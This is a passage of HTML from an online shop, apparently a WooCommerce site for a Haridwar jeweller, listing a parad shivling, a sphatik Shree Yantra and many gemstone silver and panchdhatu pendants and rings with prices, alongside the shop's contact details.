					<li class="product type-product post-373 status-publish last instock product_cat-pooja-items taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti 100 % pure Parad shivling AAA QUALITY (2.25 KG) Parad shivlingam" href="https://ramneekjewels.com/product/divya-shakti-100-pure-parad-shivling-aaa-quality-2-25-kg-parad-shivlingam/">
                <img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" loading="lazy" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti 100 % pure Parad shivling AAA QUALITY (2.25 KG) Parad shivlingam" href="https://ramneekjewels.com/product/divya-shakti-100-pure-parad-shivling-aaa-quality-2-25-kg-parad-shivlingam/">Divya Shakti 100 % pure Parad shivling AAA QUALITY (2.25 KG) Parad shivlingam</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></span>
    </div>
<a href="?add-to-cart=373" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="373" data-product_sku="" aria-label="Add to cart: &ldquo;Divya Shakti 100 % pure Parad shivling AAA QUALITY (2.25 KG) Parad shivlingam&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-369 status-publish first instock product_cat-pooja-items product_cat-sphatik-shri-yantra has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti Sphatik Shree Yantra &#8211; 200 gm" href="https://ramneekjewels.com/product/divya-shakti-sphatik-shree-yantra-200-gm-2/">
                <img width="300" height="348" src="https://ramneekjewels.com/wp-content/uploads/2016/10/mmmmmmmmmmmmmmm-300x348.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti Sphatik Shree Yantra &#8211; 200 gm" href="https://ramneekjewels.com/product/divya-shakti-sphatik-shree-yantra-200-gm-2/">Divya Shakti Sphatik Shree Yantra &#8211; 200 gm</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
    </div>
<a href="?add-to-cart=369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="369" data-product_sku="" aria-label="Add to cart: &ldquo;Divya Shakti Sphatik Shree Yantra - 200 gm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	                        </main><!-- #main -->
                    </div><!-- #primary -->

                    		<aside id="secondaryright" class="widget-area right" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="spstore widget-title">Registered trademark</h2>			<div class="textwidget"><p><img decoding="async" src="http://ramneekjewels.com/wp-content/uploads/2020/04/cropped-Untitled-b-copy-1.jpg" /></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="spstore widget-title">Contact Address</h2>			<div class="textwidget">Ramneek Jewels ( Divya Shakti )<br>
Near Sbi Bank, Bhimgoda Haridwar<br>
Uttarakhand India - 249401<br><br>
<b>Phone No:</b> +91-9997777366<br>
<b>Email:</b> 
Ramneekjewels@gmail.com
gurpreetsachdeva27@gmail.com
</div>
		</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="spstore widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-emerald-american-diamond-budh-shukra-mercury-venus-silver-pendant-aaa-quality/">
		<img width="300" height="294" src="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Emerald + American Diamond Budh Shukra Mercury Venus Silver Pendant (AAA Quality)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-768x992.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant.jpg 1029w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Jasper / Mariyam Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>155.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-turquoise-hussaini-irani-feroja-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/irani-feroja-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Turquoise / Hussaini Irani Feroja Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-plain-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panch-adj-plain-ring.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panc-adj-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-for-women/">
		<img width="300" height="208" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-300x208.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-600x417.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring-768x533.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-women-ring.jpg 1493w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-for-women/">
		<img width="300" height="207" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-300x207.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-600x413.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring-768x529.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-women-ring.jpg 1478w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality For Women</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-plan-ring.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-plan-ring.jpg 1217w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality (Simple Design)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-ring-natural-aaa-quality/">
		<img width="300" height="300" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchdhatu-ring.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Ring Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="244" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-300x244.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-600x488.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan-768x624.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melacite-silver-plan.jpg 1296w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-ring-natural-aaa-quality-adjustable-simple-design/">
		<img width="300" height="256" src="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-300x256.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-600x512.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan-768x655.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/melakite-panch-plan.jpg 1199w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Ring Natural AAA Quality (Adjustable Simple Design)</span>
	</a>

				
